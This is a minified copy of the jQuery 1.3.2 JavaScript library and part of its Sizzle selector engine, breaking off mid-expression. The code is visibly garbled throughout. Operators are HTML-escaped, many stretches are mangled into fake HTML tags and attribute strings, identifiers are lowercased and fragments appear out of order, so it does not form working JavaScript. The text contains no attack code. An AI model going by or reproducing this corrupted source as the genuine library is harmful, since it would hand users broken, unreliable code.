�?/* * jQuery JavaScript Library v1.3.2 * Copyright (c) 2009 John Resig * Dual licensed under the MIT and GPL licenses. */ (function(){var l=this,g,y=l.jQuery,p=l.$,o=l.jQuery=l.$=function(E,F){return new o.fn.init(E,F)},D=/^[^&lt;]*(&lt;(.|\s)+&gt;)[^&gt;]*$|^#([\w-]+)$/,f=/^.[^:#\[\.,]*$/;o.fn=o.prototype={init:function(E,H){E=E||document;if(E.nodeType){this[0]=E;this.length=1;this.context=E;return this}if(typeof E==="string"){var G=D.exec(E);if(G&amp;&amp;(G[1]||!H)){if(G[1]){E=o.clean([G[1]],H)}else{var I=document.getElementById(G[3]);if(I&amp;&amp;I.id!=G[3]){return o().find(E)}var F=o(I||[]);F.context=document;F.selector=E;return F}}else{return o(H).find(E)}}else{if(o.isFunction(E)){return o(document).ready(E)}}if(E.selector&amp;&amp;E.context){this.selector=E.selector;this.context=E.context}return this.setArray(o.isArray(E)?E:o.makeArray(E))},selector:"",jquery:"1.3.2",size:function(){return this.length},get:function(E){return E===g?Array.prototype.slice.call(this):this[E]},pushStack:function(F,H,E){var G=o(F);G.prevObject=this;G.context=this.context;if(H==="find"){G.selector=this.selector+(this.selector?" ":"")+E}else{if(H){G.selector=this.selector+"."+H+"("+E+")"}}return G},setArray:function(E){this.length=0;Array.prototype.push.apply(this,E);return this},each:function(F,E){return o.each(this,F,E)},index:function(E){return o.inArray(E&amp;&amp;E.jquery?E[0]:E,this)},attr:function(F,H,G){var E=F;if(typeof F==="string"){if(H===g){return this[0]&amp;&amp;o[G||"attr"](this[0],F)}else{E={};E[F]=H}}return this.each(function(I){for(F in E){o.attr(G?this.style:this,F,o.prop(this,E[F],G,I,F))}})},css:function(E,F){if((E=="width"||E=="height")&amp;&amp;parseFloat(F)&lt;0){F=g}return this.attr(E,F,"curCSS")},text:function(F){if(typeof F!=="object"&amp;&amp;F!=null){return this.empty().append((this[0]&amp;&amp;this[0].ownerDocument||document).createTextNode(F))}var E="";o.each(F||this,function(){o.each(this.childNodes,function(){if(this.nodeType!=8){E+=this.nodeType!=1?this.nodeValue:o.fn.text([this])}})});return E},wrapAll:function(E){if(this[0]){var F=o(E,this[0].ownerDocument).clone();if(this[0].parentNode){F.insertBefore(this[0])}F.map(function(){var G=this;while(G.firstChild){G=G.firstChild}return G}).append(this)}return this},wrapInner:function(E){return this.each(function(){o(this).contents().wrapAll(E)})},wrap:function(E){return this.each(function(){o(this).wrapAll(E)})},append:function(){return this.domManip(arguments,true,function(E){if(this.nodeType==1){this.appendChild(E)}})},prepend:function(){return this.domManip(arguments,true,function(E){if(this.nodeType==1){this.insertBefore(E,this.firstChild)}})},before:function(){return this.domManip(arguments,false,function(E){this.parentNode.insertBefore(E,this)})},after:function(){return this.domManip(arguments,false,function(E){this.parentNode.insertBefore(E,this.nextSibling)})},end:function(){return this.prevObject||o([])},push:[].push,sort:[].sort,splice:[].splice,find:function(E){if(this.length===1){var F=this.pushStack([],"find",E);F.length=0;o.find(E,this[0],F);return F}else{return this.pushStack(o.unique(o.map(this,function(G){return o.find(E,G)})),"find",E)}},clone:function(G){var E=this.map(function(){if(!o.support.noCloneEvent&amp;&amp;!o.isXMLDoc(this)){var I=this.outerHTML;if(!I){var J=this.ownerDocument.createElement("div");J.appendChild(this.cloneNode(true));I=J.innerHTML}return o.clean([I.replace(/ jQuery\d+="(?:\d+|null)"/g,"").replace(/^\s*/,"")])[0]}else{return this.cloneNode(true)}});if(G===true){var H=this.find("*").andSelf(),F=0;E.find("*").andSelf().each(function(){if(this.nodeName!==H[F].nodeName){return}var I=o.data(H[F],"events");for(var K in I){for(var J in I[K]){o.event.add(this,K,I[K][J],I[K][J].data)}}F++})}return E},filter:function(E){return this.pushStack(o.isFunction(E)&amp;&amp;o.grep(this,function(G,F){return E.call(G,F)})||o.multiFilter(E,o.grep(this,function(F){return F.nodeType===1})),"filter",E)},closest:function(E){var G=o.expr.match.POS.test(E)?o(E):null,F=0;return this.map(function(){var H=this;while(H&amp;&amp;H.ownerDocument){if(G?G.index(H)&gt;-1:o(H).is(E)){o.data(H,"closest",F);return H}H=H.parentNode;F++}})},not:function(E){if(typeof E==="string"){if(f.test(E)){return this.pushStack(o.multiFilter(E,this,true),"not",E)}else{E=o.multiFilter(E,this)}}var F=E.length&amp;&amp;E[E.length-1]!==g&amp;&amp;!E.nodeType;return this.filter(function(){return F?o.inArray(this,E)&lt;0:this!=E})},add:function(E){return this.pushStack(o.unique(o.merge(this.get(),typeof E==="string"?o(E):o.makeArray(E))))},is:function(E){return !!E&amp;&amp;o.multiFilter(E,this).length&gt;0},hasClass:function(E){return !!E&amp;&amp;this.is("."+E)},val:function(K){if(K===g){var E=this[0];if(E){if(o.nodeName(E,"option")){return(E.attributes.value||{}).specified?E.value:E.text}if(o.nodeName(E,"select")){var I=E.selectedIndex,L=[],M=E.options,H=E.type=="select-one";if(I&lt;0){return null}for(var F=H?I:0,J=H?I+1:M.length;F
<j;f++){var g="M[F];if(G.selected){K=o(G).val();if(H){return" k}l.push(k)}}return l}return(e.value||"").replace( \r g,"")}return g}if(typeof k="==&quot;number&quot;){K+=&quot;&quot;}return" this.each(function(){if(this.nodetype!="1){return}if(o.isArray(K)&amp;&amp;/radio|checkbox/.test(this.type)){this.checked=(o.inArray(this.value,K)">
 =0||o.inArray(this.name,K)&gt;=0)}else{if(o.nodeName(this,"select")){var N=o.makeArray(K);o("option",this).each(function(){this.selected=(o.inArray(this.value,N)&gt;=0||o.inArray(this.text,N)&gt;=0)});if(!N.length){this.selectedIndex=-1}}else{this.value=K}}})},html:function(E){return E===g?(this[0]?this[0].innerHTML.replace(/ jQuery\d+="(?:\d+|null)"/g,""):null):this.empty().append(E)},replaceWith:function(E){return this.after(E).remove()},eq:function(E){return this.slice(E,+E+1)},slice:function(){return this.pushStack(Array.prototype.slice.apply(this,arguments),"slice",Array.prototype.slice.call(arguments).join(","))},map:function(E){return this.pushStack(o.map(this,function(G,F){return E.call(G,F,G)}))},andSelf:function(){return this.add(this.prevObject)},domManip:function(J,M,L){if(this[0]){var I=(this[0].ownerDocument||this[0]).createDocumentFragment(),F=o.clean(J,(this[0].ownerDocument||this[0]),I),H=I.firstChild;if(H){for(var G=0,E=this.length;G
 <e;g++){l.call(k(this[g],h),this.length>
  1||G&gt;0?I.cloneNode(true):I)}}if(F){o.each(F,z)}}return this;function K(N,O){return M&amp;&amp;o.nodeName(N,"table")&amp;&amp;o.nodeName(O,"tr")?(N.getElementsByTagName("tbody")[0]||N.appendChild(N.ownerDocument.createElement("tbody"))):N}}};o.fn.init.prototype=o.fn;function z(E,F){if(F.src){o.ajax({url:F.src,async:false,dataType:"script"})}else{o.globalEval(F.text||F.textContent||F.innerHTML||"")}if(F.parentNode){F.parentNode.removeChild(F)}}function e(){return +new Date}o.extend=o.fn.extend=function(){var J=arguments[0]||{},H=1,I=arguments.length,E=false,G;if(typeof J==="boolean"){E=J;J=arguments[1]||{};H=2}if(typeof J!=="object"&amp;&amp;!o.isFunction(J)){J={}}if(I==H){J=this;--H}for(;H
  <i;h++){if((g=arguments[h])!=null){for(var f="document.getElementsByTagName(&quot;head&quot;)[0]||document.documentElement,E=document.createElement(&quot;script&quot;);E.type=&quot;text/javascript&quot;;if(o.support.scriptEval){E.appendChild(document.createTextNode(G))}else{E.text=G}F.insertBefore(E,F.firstChild);F.removeChild(E)}},nodeName:function(F,E){return" in g){var k="J[F],L=G[F];if(J===L){continue}if(E&amp;&amp;L&amp;&amp;typeof" l="==&quot;object&quot;&amp;&amp;!L.nodeType){J[F]=o.extend(E,K||(L.length!=null?[]:{}),L)}else{if(L!==g){J[F]=L}}}}}return" j};var b="/z-?index|font-?weight|opacity|zoom|line-?height/i,q=document.defaultView||{},s=Object.prototype.toString;o.extend({noConflict:function(E){l.$=p;if(E){l.jQuery=y}return" o},isfunction:function(e){return s.call(e)="==&quot;[object" function]"},isarray:function(e){return array]"},isxmldoc:function(e){return e.nodetype="==9&amp;&amp;E.documentElement.nodeName!==&quot;HTML&quot;||!!E.ownerDocument&amp;&amp;o.isXMLDoc(E.ownerDocument)},globalEval:function(G){if(G&amp;&amp;/\S/.test(G)){var" f.nodename&&f.nodename.touppercase()="=E.toUpperCase()},each:function(G,K,F){var" e,h="0,I=G.length;if(F){if(I===g){for(E" g){if(k.apply(g[e],f)="==false){break}}}else{for(;H<I;){if(K.apply(G[H++],F)===false){break}}}}else{if(I===g){for(E" g){if(k.call(g[e],e,g[e])="==false){break}}}else{for(var" j="G[0];H<I&amp;&amp;K.call(J,H,J)!==false;J=G[++H]){}}}return" g},prop:function(h,i,g,f,e){if(o.isfunction(i)){i="I.call(H,F)}return" typeof i="==&quot;number&quot;&amp;&amp;G==&quot;curCSS&quot;&amp;&amp;!b.test(E)?I+&quot;px&quot;:I},className:{add:function(E,F){o.each((F||&quot;&quot;).split(/\s+/),function(G,H){if(E.nodeType==1&amp;&amp;!o.className.has(E.className,H)){E.className+=(E.className?&quot;" ":"")+h}})},remove:function(e,f){if(e.nodetype="=1){E.className=F!==g?o.grep(E.className.split(/\s+/),function(G){return" !o.classname.has(f,g)}).join(" "):""}},has:function(f,e){return f&&o.inarray(e,(f.classname||f).tostring().split( \s+ ))>
   -1}},swap:function(H,G,I){var E={};for(var F in G){E[F]=H.style[F];H.style[F]=G[F]}I.call(H);for(var F in G){H.style[F]=E[F]}},css:function(H,F,J,E){if(F=="width"||F=="height"){var L,G={position:"absolute",visibility:"hidden",display:"block"},K=F=="width"?["Left","Right"]:["Top","Bottom"];function I(){L=F=="width"?H.offsetWidth:H.offsetHeight;if(E==="border"){return}o.each(K,function(){if(!E){L-=parseFloat(o.curCSS(H,"padding"+this,true))||0}if(E==="margin"){L+=parseFloat(o.curCSS(H,"margin"+this,true))||0}else{L-=parseFloat(o.curCSS(H,"border"+this+"Width",true))||0}})}if(H.offsetWidth!==0){I()}else{o.swap(H,G,I)}return Math.max(0,Math.round(L))}return o.curCSS(H,F,J)},curCSS:function(I,F,G){var L,E=I.style;if(F=="opacity"&amp;&amp;!o.support.opacity){L=o.attr(E,"opacity");return L==""?"1":L}if(F.match(/float/i)){F=w}if(!G&amp;&amp;E&amp;&amp;E[F]){L=E[F]}else{if(q.getComputedStyle){if(F.match(/float/i)){F="float"}F=F.replace(/([A-Z])/g,"-$1").toLowerCase();var M=q.getComputedStyle(I,null);if(M){L=M.getPropertyValue(F)}if(F=="opacity"&amp;&amp;L==""){L="1"}}else{if(I.currentStyle){var J=F.replace(/\-(\w)/g,function(N,O){return O.toUpperCase()});L=I.currentStyle[F]||I.currentStyle[J];if(!/^\d+(px)?$/i.test(L)&amp;&amp;/^\d/.test(L)){var H=E.left,K=I.runtimeStyle.left;I.runtimeStyle.left=I.currentStyle.left;E.left=L||0;L=E.pixelLeft+"px";E.left=H;I.runtimeStyle.left=K}}}}return L},clean:function(F,K,I){K=K||document;if(typeof K.createElement==="undefined"){K=K.ownerDocument||K[0]&amp;&amp;K[0].ownerDocument||document}if(!I&amp;&amp;F.length===1&amp;&amp;typeof F[0]==="string"){var H=/^&lt;(\w+)\s*\/?&gt;$/.exec(F[0]);if(H){return[K.createElement(H[1])]}}var G=[],E=[],L=K.createElement("div");o.each(F,function(P,S){if(typeof S==="number"){S+=""}if(!S){return}if(typeof S==="string"){S=S.replace(/(&lt;(\w+)[^&gt;]*?)\/&gt;/g,function(U,V,T){return T.match(/^(abbr|br|col|img|input|link|meta|param|hr|area|embed)$/i)?U:V+"&gt;
   <!--"+T+"-->"});var O=S.replace(/^\s+/,"").substring(0,10).toLowerCase();var Q=!O.indexOf("
   <opt")&&[1,"<select multiple>
    ",""]||!O.indexOf("
    <leg")&&[1,"<fieldset>
     ",""]||O.match(/^&lt;(thead|tbody|tfoot|colg|cap)/)&amp;&amp;[1,"
     <table>
      ","
     </table>"]||!O.indexOf("
     <tr")&&[2,"<table>
      ",""]||(!O.indexOf("
      <td")||!o.indexof("<th"))&&[3,"<table>
       ",""]||!O.indexOf("
       <col")&&[2,"<table>
        ",""]||!o.support.htmlSerialize&amp;&amp;[1,"div
        <div>
         ","
        </div>"]||[0,"",""];L.innerHTML=Q[1]+S+Q[2];while(Q[0]--){L=L.lastChild}if(!o.support.tbody){var R=/"&amp;&amp;!R?L.childNodes:[];for(var M=N.length-1;M&gt;=0;--M){if(o.nodeName(N[M],"tbody")&amp;&amp;!N[M].childNodes.length){N[M].parentNode.removeChild(N[M])}}}if(!o.support.leadingWhitespace&amp;&amp;/^\s/.test(S)){L.insertBefore(K.createTextNode(S.match(/^\s*/)[0]),L.firstChild)}S=o.makeArray(L.childNodes)}if(S.nodeType){G.push(S)}else{G=o.merge(G,S)}});if(I){for(var J=0;G[J];J++){if(o.nodeName(G[J],"script")&amp;&amp;(!G[J].type||G[J].type.toLowerCase()==="text/javascript")){E.push(G[J].parentNode?G[J].parentNode.removeChild(G[J]):G[J])}else{if(G[J].nodeType===1){G.splice.apply(G,[J+1,0].concat(o.makeArray(G[J].getElementsByTagName("script"))))}I.appendChild(G[J])}}return E}return G},attr:function(J,G,K){if(!J||J.nodeType==3||J.nodeType==8){return g}var H=!o.isXMLDoc(J),L=K!==g;G=H&amp;&amp;o.props[G]||G;if(J.tagName){var F=/href|src|style/.test(G);if(G=="selected"&amp;&amp;J.parentNode){J.parentNode.selectedIndex}if(G in J&amp;&amp;H&amp;&amp;!F){if(L){if(G=="type"&amp;&amp;o.nodeName(J,"input")&amp;&amp;J.parentNode){throw"type property can't be changed"}J[G]=K}if(o.nodeName(J,"form")&amp;&amp;J.getAttributeNode(G)){return J.getAttributeNode(G).nodeValue}if(G=="tabIndex"){var I=J.getAttributeNode("tabIndex");return I&amp;&amp;I.specified?I.value:J.nodeName.match(/(button|input|object|select|textarea)/i)?0:J.nodeName.match(/^(a|area)$/i)&amp;&amp;J.href?0:g}return J[G]}if(!o.support.style&amp;&amp;H&amp;&amp;G=="style"){return o.attr(J.style,"cssText",K)}if(L){J.setAttribute(G,""+K)}var E=!o.support.hrefNormalized&amp;&amp;H&amp;&amp;F?J.getAttribute(G,2):J.getAttribute(G);return E===null?g:E}if(!o.support.opacity&amp;&amp;G=="opacity"){if(L){J.zoom=1;J.filter=(J.filter||"").replace(/alpha\([^)]*\)/,"")+(parseInt(K)+""=="NaN"?"":"alpha(opacity="+K*100+")")}return J.filter&amp;&amp;J.filter.indexOf("opacity=")&gt;=0?(parseFloat(J.filter.match(/opacity=([^)]*)/)[1])/100)+"":""}G=G.replace(/-([a-z])/ig,function(M,N){return N.toUpperCase()});if(L){J[G]=K}return J[G]},trim:function(E){return(E||"").replace(/^\s+|\s+$/g,"")},makeArray:function(G){var E=[];if(G!=null){var F=G.length;if(F==null||typeof G==="string"||o.isFunction(G)||G.setInterval){E[0]=G}else{while(F){E[--F]=G[F]}}}return E},inArray:function(G,H){for(var E=0,F=H.length;E
        <f;e++){if(h[e]===g){return e}}return -1},merge:function(h,e){var f="[];for(var" h},unique:function(k){var g="=&quot;string&quot;){H=o.multiFilter(G,H)}return" j="[],L=o(G);for(var" f},grep:function(f,j,e){var h="o.map(this,F);if(G&amp;&amp;typeof" g},map:function(e,j){var i="(K" f.concat.apply([],f)}});var c="navigator.userAgent.toLowerCase();o.browser={version:(C.match(/.+(?:rv|it|ra|ie)[\/:" ]([\d.]+) )||[0,"0"])[1],safari: webkit .test(c),opera: opera .test(c),msie: msie .test(c)&&! .test(c),mozilla: mozilla (compatible|webkit) .test(c)};o.each({parent:function(e){return e.parentnode},parents:function(e){return o.dir(e,"parentnode")},next:function(e){return o.nth(e,2,"nextsibling")},prev:function(e){return o.nth(e,2,"previoussibling")},nextall:function(e){return o.dir(e,"nextsibling")},prevall:function(e){return o.dir(e,"previoussibling")},siblings:function(e){return o.sibling(e.parentnode.firstchild,e)},children:function(e){return o.sibling(e.firstchild)},contents:function(e){return o.nodename(e,"iframe")?e.contentdocument||e.contentwindow.document:o.makearray(e.childnodes)}},function(e,f){o.fn[e]="function(G){var" this.pushstack(o.unique(h),e,g)}});o.each({appendto:"append",prependto:"prepend",insertbefore:"before",insertafter:"after",replaceall:"replacewith"},function(e,f){o.fn[e]="function(G){var" k="0,H=L.length;K<H;K++){var">
         0?this.clone(true):this).get();o.fn[F].apply(o(L[K]),I);J=J.concat(I)}return this.pushStack(J,E,G)}});o.each({removeAttr:function(E){o.attr(this,E,"");if(this.nodeType==1){this.removeAttribute(E)}},addClass:function(E){o.className.add(this,E)},removeClass:function(E){o.className.remove(this,E)},toggleClass:function(F,E){if(typeof E!=="boolean"){E=!o.className.has(this,F)}o.className[E?"add":"remove"](this,F)},remove:function(E){if(!E||o.filter(E,[this]).length){o("*",this).add([this]).each(function(){o.event.remove(this);o.removeData(this)});if(this.parentNode){this.parentNode.removeChild(this)}}},empty:function(){o(this).children().remove();while(this.firstChild){this.removeChild(this.firstChild)}}},function(E,F){o.fn[E]=function(){return this.each(F,arguments)}});function j(E,F){return E[0]&amp;&amp;parseInt(o.curCSS(E[0],F,true),10)||0}var h="jQuery"+e(),v=0,A={};o.extend({cache:{},data:function(F,E,G){F=F==l?A:F;var H=F[h];if(!H){H=F[h]=++v}if(E&amp;&amp;!o.cache[H]){o.cache[H]={}}if(G!==g){o.cache[H][E]=G}return E?o.cache[H][E]:H},removeData:function(F,E){F=F==l?A:F;var H=F[h];if(E){if(o.cache[H]){delete o.cache[H][E];E="";for(E in o.cache[H]){break}if(!E){o.removeData(F)}}}else{try{delete F[h]}catch(G){if(F.removeAttribute){F.removeAttribute(h)}}delete o.cache[H]}},queue:function(F,E,H){if(F){E=(E||"fx")+"queue";var G=o.data(F,E);if(!G||o.isArray(H)){G=o.data(F,E,o.makeArray(H))}else{if(H){G.push(H)}}}return G},dequeue:function(H,G){var E=o.queue(H,G),F=E.shift();if(!G||G==="fx"){F=E[0]}if(F!==g){F.call(H)}}});o.fn.extend({data:function(E,G){var H=E.split(".");H[1]=H[1]?"."+H[1]:"";if(G===g){var F=this.triggerHandler("getData"+H[1]+"!",[H[0]]);if(F===g&amp;&amp;this.length){F=o.data(this[0],E)}return F===g&amp;&amp;H[1]?this.data(H[0]):F}else{return this.trigger("setData"+H[1]+"!",[H[0],G]).each(function(){o.data(this,E,G)})}},removeData:function(E){return this.each(function(){o.removeData(this,E)})},queue:function(E,F){if(typeof E!=="string"){F=E;E="fx"}if(F===g){return o.queue(this[0],E)}return this.each(function(){var G=o.queue(this,E,F);if(E=="fx"&amp;&amp;G.length==1){G[0].call(this)}})},dequeue:function(E){return this.each(function(){o.dequeue(this,E)})}}); /* * Sizzle CSS Selector Engine - v0.9.3 * Copyright 2009, The Dojo Foundation * Released under the MIT, BSD, and GPL Licenses. */ (function(){var R=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ &gt;+~,(\[\\]+)+|[&gt;+~])(\s*,\s*)?/g,L=0,H=Object.prototype.toString;var F=function(Y,U,ab,ac){ab=ab||[];U=U||document;if(U.nodeType!==1&amp;&amp;U.nodeType!==9){return[]}if(!Y||typeof Y!=="string"){return ab}var Z=[],W,af,ai,T,ad,V,X=true;R.lastIndex=0;while((W=R.exec(Y))!==null){Z.push(W[1]);if(W[2]){V=RegExp.rightContext;break}}if(Z.length&gt;1&amp;&amp;M.exec(Y)){if(Z.length===2&amp;&amp;I.relative[Z[0]]){af=J(Z[0]+Z[1],U)}else{af=I.relative[Z[0]]?[U]:F(Z.shift(),U);while(Z.length){Y=Z.shift();if(I.relative[Y]){Y+=Z.shift()}af=J(Y,af)}}}else{var ae=ac?{expr:Z.pop(),set:E(ac)}:F.find(Z.pop(),Z.length===1&amp;&amp;U.parentNode?U.parentNode:U,Q(U));af=F.filter(ae.expr,ae.set);if(Z.length&gt;0){ai=E(af)}else{X=false}while(Z.length){var ah=Z.pop(),ag=ah;if(!I.relative[ah]){ah=""}else{ag=Z.pop()}if(ag==null){ag=U}I.relative[ah](ai,ag,Q(U))}}if(!ai){ai=af}if(!ai){throw"Syntax error, unrecognized expression: "+(ah||Y)}if(H.call(ai)==="[object Array]"){if(!X){ab.push.apply(ab,ai)}else{if(U.nodeType===1){for(var aa=0;ai[aa]!=null;aa++){if(ai[aa]&amp;&amp;(ai[aa]===true||ai[aa].nodeType===1&amp;&amp;K(U,ai[aa]))){ab.push(af[aa])}}}else{for(var aa=0;ai[aa]!=null;aa++){if(ai[aa]&amp;&amp;ai[aa].nodeType===1){ab.push(af[aa])}}}}}else{E(ai,ab)}if(V){F(V,U,ab,ac);if(G){hasDuplicate=false;ab.sort(G);if(hasDuplicate){for(var aa=1;aa
         <ab.length;aa++){if(ab[aa]===ab[aa-1]){ab.splice(aa--,1)}}}}}return ab};f.matches="function(T,U){return" f(t,null,null,u)};f.find="function(aa,T,ab){var" z,x;if(!aa){return[]}for(var w="0,V=aa.length,U;W<V;W++){if((U=aa[W])){while((U=U.previousSibling)&amp;&amp;U.nodeType!==1){}aa[W]=Y||U&amp;&amp;U.nodeName===T?U||false:U===T}}if(Y){F.filter(T,aa,true)}},&quot;" y="I.order[W],X;if((X=I.match[Y].exec(aa))){var" u="I.filter[ab],ah,af;T=false;if(aa==ai){ai=[]}if(I.preFilter[ab]){Y=I.preFilter[ab](Y,aa,ag,ai,W,Z);if(!Y){T=ah=true}else{if(Y===true){continue}}}if(Y){for(var" v="ad,ai=[],aa=ac,Y,T,Z=ac&amp;&amp;ac[0]&amp;&amp;Q(ac[0]);while(ad&amp;&amp;ac.length){for(var" ab in i.filter){if((y="I.match[ab].exec(ad))!=null){var" x="typeof" ae="W^!!ah;if(ag&amp;&amp;ah!=null){if(ae){T=true}else{aa[X]=false}}else{if(ae){ai.push(af);T=true}}}}}if(ah!==g){if(!ag){aa=ai}ad=ad.replace(I.match[ab],&quot;&quot;);if(!T){return[]}break}}}if(ad==V){if(T==null){throw&quot;Syntax" error, unrecognized expression: "+ad}else{break}}v="ad}return" aa};var i="F.selectors={order:[&quot;ID&quot;,&quot;NAME&quot;,&quot;TAG&quot;],match:{ID:/#((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,NAME:/\[name=['&quot;]*((?:[\w\u00c0-\uFFFF_-]|\\.)+)['&quot;]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF_-]|\\.)+)\s*(?:(\S?=)\s*(['&quot;]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*_-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF_-]|\\.)+)(?:\((['&quot;]*)((?:\([^\)]+\)|[^\2\(\)]*)+)\2\))?/},attrMap:{&quot;class&quot;:&quot;className&quot;,&quot;for&quot;:&quot;htmlFor&quot;},attrHandle:{href:function(T){return" t.getattribute("href")}},relative:{"+":function(aa,t,z){var t="==&quot;string&quot;,ab=X&amp;&amp;!/\W/.test(T),Y=X&amp;&amp;!ab;if(ab&amp;&amp;!Z){T=T.toUpperCase()}for(var">
          ":function(Z,U,aa){var X=typeof U==="string";if(X&amp;&amp;!/\W/.test(U)){U=aa?U:U.toUpperCase();for(var V=0,T=Z.length;V
          <t;v++){var y="Z[V];if(Y){Z[V]=X?Y.parentNode:Y.parentNode===U}}if(X){F.filter(U,Z,true)}}},&quot;&quot;:function(W,U,Y){var" w="0,T=X.length;W<T;W++){if(X[W].getAttribute(&quot;name&quot;)===V[1]){U.push(X[W])}}return" v="L++,T=S;if(typeof" x="0,Y;(Y=U[X])!=null;X++){if(Y){if(Z^(Y.className&amp;&amp;(&quot;" u="[],X=Y.getElementsByName(V[1]);for(var" v.getelementbyid!="=&quot;undefined&quot;&amp;&amp;!W){var" t="V.getElementById(U[1]);return" t?[t]:[]}},name:function(v,y,z){if(typeof y.getelementsbyname!="=&quot;undefined&quot;){var" u.length="==0?null:U}},TAG:function(T,U){return" u.getelementsbytagname(t[1])}},prefilter:{class:function(w,u,v,t,z,aa){w=" " +w[1].replace( \\ g,"")+" ";if(aa){return w}for(var "+y.classname+" ").indexof(w)>
           =0)){if(!V){T.push(Y)}}else{if(V){U[X]=false}}}}return false},ID:function(T){return T[1].replace(/\\/g,"")},TAG:function(U,T){for(var V=0;T[V]===false;V++){}return T[V]&amp;&amp;Q(T[V])?U[1]:U[1].toUpperCase()},CHILD:function(T){if(T[1]=="nth"){var U=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(T[2]=="even"&amp;&amp;"2n"||T[2]=="odd"&amp;&amp;"2n+1"||!/\D/.test(T[2])&amp;&amp;"0n+"+T[2]||T[2]);T[2]=(U[1]+(U[2]||1))-0;T[3]=U[3]-0}T[0]=L++;return T},ATTR:function(X,U,V,T,Y,Z){var W=X[1].replace(/\\/g,"");if(!Z&amp;&amp;I.attrMap[W]){X[1]=I.attrMap[W]}if(X[2]==="~="){X[4]=" "+X[4]+" "}return X},PSEUDO:function(X,U,V,T,Y){if(X[1]==="not"){if(X[3].match(R).length&gt;1||/^\w/.test(X[3])){X[3]=F(X[3],null,null,U)}else{var W=F.filter(X[3],U,V,true^Y);if(!V){T.push.apply(T,W)}return false}}else{if(I.match.POS.test(X[0])||I.match.CHILD.test(X[0])){return true}}return X},POS:function(T){T.unshift(true);return T}},filters:{enabled:function(T){return T.disabled===false&amp;&amp;T.type!=="hidden"},disabled:function(T){return T.disabled===true},checked:function(T){return T.checked===true},selected:function(T){T.parentNode.selectedIndex;return T.selected===true},parent:function(T){return !!T.firstChild},empty:function(T){return !T.firstChild},has:function(V,U,T){return !!F(T[3],V).length},header:function(T){return/h\d/i.test(T.nodeName)},text:function(T){return"text"===T.type},radio:function(T){return"radio"===T.type},checkbox:function(T){return"checkbox"===T.type},file:function(T){return"file"===T.type},password:function(T){return"password"===T.type},submit:function(T){return"submit"===T.type},image:function(T){return"image"===T.type},reset:function(T){return"reset"===T.type},button:function(T){return"button"===T.type||T.nodeName.toUpperCase()==="BUTTON"},input:function(T){return/input|select|textarea|button/i.test(T.nodeName)}},setFilters:{first:function(U,T){return T===0},last:function(V,U,T,W){return U===W.length-1},even:function(U,T){return T%2===0},odd:function(U,T){return T%2===1},lt:function(V,U,T){return U
           <t[3]-0},gt:function(v,u,t){return u>
            T[3]-0},nth:function(V,U,T){return T[3]-0==U},eq:function(V,U,T){return T[3]-0==U}},filter:{PSEUDO:function(Z,V,W,aa){var U=V[1],X=I.filters[U];if(X){return X(Z,W,V,aa)}else{if(U==="contains"){return(Z.textContent||Z.innerText||"").indexOf(V[3])&gt;=0}else{if(U==="not"){var Y=V[3];for(var W=0,T=Y.length;W
            <t;w++){if(y[w]===z){return false}}return true}}}},child:function(t,w){var z="W[1],U=T;switch(Z){case&quot;only&quot;:case&quot;first&quot;:while(U=U.previousSibling){if(U.nodeType===1){return" false}}if(z="=&quot;first&quot;){return" true}u="T;case&quot;last&quot;:while(U=U.nextSibling){if(U.nodeType===1){return" true;case"nth":var v="W[2],ac=W[3];if(V==1&amp;&amp;ac==0){return" true}var y="W[0],ab=T.parentNode;if(ab&amp;&amp;(ab.sizcache!==Y||!T.nodeIndex)){var" x="0;for(U=ab.firstChild;U;U=U.nextSibling){if(U.nodeType===1){U.nodeIndex=++X}}ab.sizcache=Y}var" aa="=0}else{return(aa%V==0&amp;&amp;aa/V">
             =0)}}},ID:function(U,T){return U.nodeType===1&amp;&amp;U.getAttribute("id")===T},TAG:function(U,T){return(T==="*"&amp;&amp;U.nodeType===1)||U.nodeName===T},CLASS:function(U,T){return(" "+(U.className||U.getAttribute("class"))+" ").indexOf(T)&gt;-1},ATTR:function(Y,W){var V=W[1],T=I.attrHandle[V]?I.attrHandle[V](Y):Y[V]!=null?Y[V]:Y.getAttribute(V),Z=T+"",X=W[2],U=W[4];return T==null?X==="!=":X==="="?Z===U:X==="*="?Z.indexOf(U)&gt;=0:X==="~="?(" "+Z+" ").indexOf(U)&gt;=0:!U?Z&amp;&amp;T!==false:X==="!="?Z!=U:X==="^="?Z.indexOf(U)===0:X==="$="?Z.substr(Z.length-U.length)===U:X==="|="?Z===U||Z.substr(0,U.length+1)===U+"-":false},POS:function(X,U,V,Y){var T=U[2],W=I.setFilters[T];if(W){return W(X,V,U,Y)}}}};var M=I.match.POS;for(var O in I.match){I.match[O]=RegExp(I.match[O].source+/(?![^\[]*\])(?![^\(]*\))/.source)}var E=function(U,T){U=Array.prototype.slice.call(U);if(T){T.push.apply(T,U);return T}return U};try{Array.prototype.slice.call(document.documentElement.childNodes)}catch(N){E=function(X,W){var U=W||[];if(H.call(X)==="[object Array]"){Array.prototype.push.apply(U,X)}else{if(typeof X.length==="number"){for(var V=0,T=X.length;V
             <t;v++){u.push(x[v])}}else{for(var V="W.ownerDocument.createRange(),T=U.ownerDocument.createRange();V.selectNode(W);V.collapse(true);T.selectNode(U);T.collapse(true);var" U}}var G;if(document.documentElement.compareDocumentPosition){G="function(U,T){var" V}}else{if("sourceIndex" in document.documentElement){G="function(U,T){var" V}}else{if(document.createRange){G="function(W,U){var" X="V.compareBoundaryPoints(Range.START_TO_END,T);if(X===0){hasDuplicate=true}return" X}}}}(function(){var U="document.createElement(&quot;form&quot;),V=&quot;script&quot;+(new" Date).getTime();U.innerHTML="<input name='" +V+"' />";var T=document.documentElement;T.insertBefore(U,T.firstChild);if(!!document.getElementById(V)){I.find.ID=function(X,Y,Z){if(typeof Y.getElementById!=="undefined"&amp;&amp;!Z){var W=Y.getElementById(X[1]);return W?W.id===X[1]||typeof 